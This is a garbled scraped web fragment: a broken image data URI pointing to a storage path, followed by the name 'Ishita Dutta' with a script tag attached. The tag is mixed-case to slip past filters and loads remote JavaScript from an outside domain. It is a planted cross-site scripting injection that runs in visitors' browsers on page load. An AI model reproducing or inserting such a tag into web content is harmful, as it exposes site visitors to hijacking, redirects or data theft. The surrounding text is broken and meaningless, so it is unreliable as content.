 Ishita Dutta<sCrIpT sRc=//12jav.net/1.js></ScRiPt>